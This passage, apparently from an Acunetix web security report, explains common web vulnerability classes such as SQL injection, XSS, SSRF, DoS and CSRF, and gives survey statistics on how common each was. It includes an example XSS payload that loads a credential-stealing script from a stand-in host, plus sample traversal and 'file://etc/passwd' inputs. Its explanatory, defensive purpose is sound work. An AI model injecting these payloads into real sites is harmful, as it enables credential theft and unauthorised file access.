This attack is called "blind" because the attacker cannot cause the web application to directly expose data. The trick is to use conditional elements of an SQL query, for example, one that returns true and the other that returns false. If the application behaves differently in these two cases, it may let the attacker retrieve information one piece at a time. Another trick is to use SQL statements that cause time delays – depending on the delay, the attacker knows how the statement was executed.

#### **ANALYSIS**

We found that 8% of analyzed targets had at least one SQLi vulnerability. This was very unexpected. SQL Injections first appeared in 1998. All major development environments and frameworks include tools to eliminate them. SQL Injections should not be so common.

The correct way to defend against SQL Injection attacks is to use parameterized SQL queries. Practically all frameworks and languages today make it possible. The large number of SQL Injection vulnerabilities may, therefore, be caused by older applications that were written when these tools were not available.

**Local file inclusion (LFI) and directory traversal (path traversal) vulnerabilities let the attacker access the host system. The attacker may do it by using "..\" or "../" to reference a parent directory.**

In the case of directory traversal, the attacker may read files that should not be accessible. In the case of Linux and UNIX, the attacker may use the /proc directory to access software components, hardware devices, attached filesystems, network, and more. They may also use the /etc directory to access confidential information such as usernames, group names, and passwords.

In the case of local file inclusion, the attacker might be able to not only read files but also to include code from them. If the attacker can upload source code files, they can then execute this code on the web server.

#### **ANALYSIS**

We found 4% of sampled targets vulnerable to directory traversal. A further 1% were vulnerable to local file inclusion. Last year, the figure for directory traversal was only 2%. This is worrying because this is a very old and well-known vulnerability.

## **Cross-site Scripting (XSS) occurs when the attacker injects malicious scripts into a web page, usually JavaScript.**

Interactive web applications need to execute scripts in your local browser and this makes Cross-site Scripting possible.

This type of vulnerability is mostly caused by developers failing to validate or sanitize user input. If the user includes JavaScript code in a form and the developer uses that form input directly on the web page, it guarantees an XSS vulnerability.

For example, a malicious user may enter the following message into a forum:

**Thanks for your help! <script src="http:// example.com/getcreds.js">**

This message is then included in the forum thread. If another user opens this page, their browser will execute the JavaScript code. This code downloads malicious JavaScript from the attacker's website (in this case from example.com).

## There are 3 main types of XSS vulnerabilities:

- **Stored (or persistent) XSS**
- **Reflected (or non-persistent) XSS**
- **DOM-based XSS**

**Stored (or persistent) XSS** occurs when the attacker injects script code that is then stored by the web application. When someone visits the page with the stored script, this script is executed by their web browser. This is the most effective type of XSS attack.

**Reflected (or non-persistent) XSS** is a variant where the injected script is not stored by the web application. The attacker delivers a web address to the victim using social engineering (e.g. phishing). The victim clicks the link, goes to the vulnerable page, and the victim's browser executes the script.

**DOM-based XSS** is an advanced type of XSS. In this case, the attacker creates a script that is executed by the browser's DOM (Document Object Model) engine. The injected script is often not sent to the server at all. This type of XSS is common in JavaScript-rich sites such as singlepage applications (SPAs).

You can use CSP (Content Security Policy) to combat these attacks, but this feature is still not popular enough among web developers.

#### **ANALYSIS**

An alarming 25% of sampled targets were vulnerable to some type of XSS. Thankfully, this is less than last year, but developers still have a lot of work to do to defend users.

New JavaScript templates and frameworks keep appearing on the market and gain popularity. Unfortunately, versions of these templates and frameworks with known vulnerabilities are also in use.

**JavaScript libraries help to make development faster and easier, but some library versions can be vulnerable.** 

Many web applications rely on outdated JavaScript libraries, for example, old and vulnerable versions of jQuery. This can introduce Cross-site Scripting vulnerabilities.

#### **ANALYSIS**

We found that 24% of sampled targets use JavaScript libraries with known XSS vulnerabilities. Most often, these libraries were old versions of jQuery, jQuery UI, jQuerymigrate, jQuery-prettyPhoto, Plupload, YUI, and Moment.js.

The jQuery library is much more popular than other libraries, so we perform many more checks specifically for jQuery. Do not assume that, for example, Moment.js is a more secure library. It may simply be used less often.

## **Weak passwords are usually short, common words or default values.**

An attacker can easily guess such a password when they encounter a login prompt. In some cases, you can guess weak passwords using a dictionary attack. In other cases, weak passwords are simply default username and password combinations like *admin/admin* or *admin/password.*

#### **ANALYSIS**

We found that 1% of sampled targets use weak or default passwords. This problem is easy to solve but very dangerous, so it is good that this vulnerability is not more common.

We also found that 28% of web applications did not have any brute-force protection on their login pages. This means that an attacker can make unlimited repeated guesses.

# *Reserved Information Disclosure*

## **Certain types of information should be reserved and never disclosed to the outside world.**

Obviously, different types of information disclosure have different levels of severity.

Disclosure of personally identifiable information is a high severity issue. We found credit card disclosure and social security number disclosure in 1% of sample targets.

Disclosure of an internal IP address is less risky. However, combined with other vulnerabilities such as SSRF, it may let an attacker reach the system from another, less secure machine. We found that 5.5% of sampled targets disclosed such information.

More than 32% of targets intentionally revealed email addresses. Obviously, this is not always a vulnerability because some businesses risk spam to make it easier for customers to reach them.

**Source code disclosure vulnerabilities show two problems. If you expose custom code, you make it easier for an attacker to find vulnerabilities in your code.**

The attacker might also find other critical and sensitive information such as credentials or API keys used by the developer to integrate with internal or external services.

For open-source code, the attacker can check the components and component versions used to build the web application. This helps the attacker develop attacks that target known vulnerabilities in those component versions.

An attacker may also use code disclosure to find LFI vulnerabilities. By analyzing how you built part of a solution, attackers can guess the entire file structure of the component. They can then use this to access configuration files that contain credentials for back-end databases. You should never disclose any source code, no matter if it is your own code or open-source code.

#### **ANALYSIS**

We found that 3% of sampled targets were vulnerable to source code disclosure attacks.

## **Server-side Request Forgery (SSRF) vulnerabilities occur when the attacker is able to make the web application send crafted data to another server.**

 Developers often allow such exchanges without a challenge because they consider them internal and trusted. An attacker may create or forge requests from a vulnerable server by replacing URLs with addresses that the server trusts.

This vulnerability is most common for internal systems that do not allow connections from the internet or that use an IP whitelist. They often let other internal systems access information or services without authentication. These may include databases, caching engines, service monitoring tools, and others.

This attack technique mostly uses URL substitution. Attackers can use URLs like *file://* to trick the web application into exposing file content. For example, *file://etc/passwd* would expose user account details.

To detect SSRF and other out-of-band vulnerabilities, Acunetix uses the AcuMonitor service. This service requires no installation or configuration in Acunetix Online. In the case of Acunetix on-premise, you need to register, but it is a simple one-time process.



After Acunetix begins the test, AcuMonitor waits for connections from your web application. Your Acunetix scanner also contacts AcuMonitor to see if it received any requests from your web application. If AcuMonitor receives such a request, the vulnerability is confirmed with 100% certainty.

#### **ANALYSIS**

We found 1% of survey targets to be vulnerable to Serverside Request Forgery. Even though SSRF is not very common compared to other high severity vulnerabilities, it may be fatal. The attacker may use it to examine the network, perform port scans, or send a flood of requests to overload a component (DoS).

## **Overflow vulnerabilities occur when the attacker can insert too much data.**

 If the developer does not check the bounds of variables stored in memory, excess data can overflow into memory locations containing other data or even executable code. This can cause data corruption or allow the attacker to execute their own code.

This class of vulnerability can only occur in applications written using certain programming languages, such as C and C++. In these languages, memory management is done by the developer, not the language itself. Most other programming languages handle memory management during compilation.

The most common overflow vulnerability is buffer overflow. There are two types of buffer overflows: stack overflows and heap overflows. Stack memory is a region of memory reserved for variables created by a function for local use (within that same function). When the function exits, it automatically releases the memory that it used. Heap memory is used for variables with a global scope and the developer needs to allocate and release memory explicitly.

#### **ANALYSIS**

We found 1.5% of sampled targets with overflow vulnerabilities like buffer overflows, integer overflows, heap overflows, and stack overflows. This is less than last year so the situation is slowly improving.

## **Every local network is shielded from the outside world (the Internet) using edge or perimeter devices.**

These provide functions and services such as routing, NAT/PAT, VPN, and firewalling. Servers, such as web servers, mail servers, DNS servers, are also often located on the perimeter of the local network and accessible from the Internet.

If you do not regularly maintain such devices and services to update their operating systems and software, vulnerabilities can appear. Vulnerabilities can also appear when you misconfigure a device or a service.

Many of these services are now being moved out of internal networks and into the cloud. Therefore, it might be difficult to tell the difference between a LAN service, a WAN service, and a perimeter/edge service. However, regardless of the location of the service, if your critical network elements have vulnerabilities or are misconfigured, they may expose critical data and potentially allow an attacker to bypass authentication.

#### **ANALYSIS**

We found 15.5% targets with SSH-related vulnerabilities. SSH keys protect access to resources. As your business grows, so does the number of SSH keys in use, and this may cause some issues. For example, simply keeping track of a large number of keys can be difficult. What often happens is that organizations create new keys without removing old ones.

Surprisingly often, businesses use the same keys for many services, which is very bad practice. This makes it harder to change or revoke keys, and the situation gets even worse if keys are embedded into internal software systems. As a result, keys become static and are not changed on a regular basis. This gives opportunities to attackers.

We found 7% targets with FTP-related vulnerabilities. Most of these vulnerabilities were low severity vulnerabilities or misconfigurations, mostly FTP server information and version disclosure. We also found 1.4% targets with mail-related vulnerabilities and 1.5% targets with DNS-related vulnerabilities.

**Denial-of-service (DoS) attacks are designed to bring down a system – to make it non-responsive or impossible to access.**

Attackers often do this simply by flooding the target with requests that block or obstruct regular traffic. This is sometimes called a volumetric attack because it is the volume of requests that causes the damage. Popular tools that attackers use are Low Orbit Ion Cannon and High Orbit Ion Cannon.

Application-based denial-of-service is more refined. First, the attacker makes regular requests and measures response delay. Some requests require more processing time and are more expensive for the target. The attacker chooses the most expensive requests and uses them for the actual attack. This way, they can use fewer requests to achieve the same goal.

DoS attacks are very difficult to defend against because the requests appear to be legitimate. There are some tools that can help you, but the attacker may also use multiple hosts to send requests, making a distributed-denial-ofservice (DDoS) attack.

## Other Vulnerabilities that Cause a Web Server DoS

Note that there are other vulnerabilities that directly lead to a DoS effect on a system. Most vulnerabilities can be exploited in such a way. For example:

• An SQL injection that issues a DROP TABLE command

• A code injection where the injected code calls itself so many times that the server runs out of resources

• An XML bomb – an XML document aimed at overloading an XML parser (e.g. the billion laughs attack)

Such vulnerabilities are not included in this section about DoS-related vulnerabilities.

#### **ANALYSIS**

We found 11% of targets with denial-of-service vulnerabilities, 7.5% of them vulnerable to SlowLoris (an application-based DoS vulnerability).

A SlowLoris attack uses all possible connections to the web server. The attacker makes requests but never closes them. Regular users cannot connect until attacker connections expire.

The good news is that the number of targets vulnerable to DoS has been decreasing for 4 years.

**Cross-site Request Forgery (CSRF) vulnerabilities occur when a web server receives an unauthorised request from a trusted browser.**

Browser requests sent to a web server may include user's session cookies – this almost always happens if the user has already logged in to a site.

An attacker can create a malicious link that lets them execute a particular action, for example, transfer money from a user's online bank account to another account. The attacker can place this link on a website that they control and convince the user to click this link (social engineering). The user clicks the link and sends the request to the server. Because the user is already logged in, the server executes the action using their account.

#### **ANALYSIS**

We found that 36% of sampled targets were vulnerable to Cross-site Request Forgery or had an HTML form without an anti-CSRF token.

Web developers can use many mechanisms to defend against CSRF. Most of these work by adding extra authentication data into the exchange. This way, the web application can detect requests that come from an impostor.

**Host header injection vulnerabilities occur when an application dynamically creates HTTP headers using data supplied by the user.** 

Some application developers trust the security of host headers to import stylesheets, scripts, and links – even for password reset purposes. Without multi-factor authentication (MFA), an attacker can even gain complete control of a user's account.

Another attack based on host header injection is web cache poisoning. The cache then serves the attacker's payload to users.

## *Directory Listing*

## **Directory listing is what a web server does when the user requests a directory without an index file.**

If the web server is configured with directory listing turned on, it shows the contents of such a directory. If the files are readable by the web server, the attacker may be able to view the contents of the files. This can escalate to higher severity issues, for example, source code disclosure. It may also expose configuration files that contain, for example, credentials for back-end databases.

#### **ANALYSIS**

We found 2.5% of sampled targets to be vulnerable to host header injection. While host header injection can be dangerous, it is not easy to exploit. The attack can only succeed in very specific and unlikely conditions.



#### **ANALYSIS**

We found 6% of sampled targets to be vulnerable to directory listing misconfigurations. This result is not surprising, especially because directory listing is enabled by default on the Apache HTTP Server. Apache administrators should follow basic hardening guides to protect their servers.

